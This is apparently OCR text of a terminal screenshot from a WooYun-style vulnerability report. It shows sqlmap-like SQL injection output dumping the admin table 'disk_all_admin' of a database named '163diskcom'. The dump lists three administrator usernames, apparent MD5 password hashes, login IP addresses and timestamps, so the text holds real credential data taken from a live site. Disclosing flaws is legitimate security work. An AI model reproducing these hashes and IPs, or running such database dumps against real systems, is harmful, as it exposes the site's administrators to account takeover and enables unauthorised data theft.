 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:03:02] [INFO] retrieved: wangming
[09:03:02] [INFO] analyzing table dump for possible password hashes
[09:03:02] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: 163diskcom
Table: disk_all_admin
[3 entries]
+----+---------------------+----------------+----------+-----------------------
-----------+------------+
| id | purview | loginip | username | password
| logintime |
+----+---------------------+----------------+----------+-----------------------
-----------+------------+
| 1 | <blank> | 203.100.81.216 | admin | 951e0e887b700d730834c1
a7dfe53133 | 1438310191 |
| 14 | 公告,推荐,友情,专辑,帮助,禁词,热门 | 36.57.17.247 | 163disk | ee692a79
d36dc6eafb75db25476b62b8 | 1438389243 |
| 15 | 专辑 | 123.53.188.216 | wangming | f10a5f62aaf74aa03704
acbdc0975c6c | 1438077319 |
+----+---------------------+----------------+----------+-----------------------
-----------+------------+
www.wooyun.org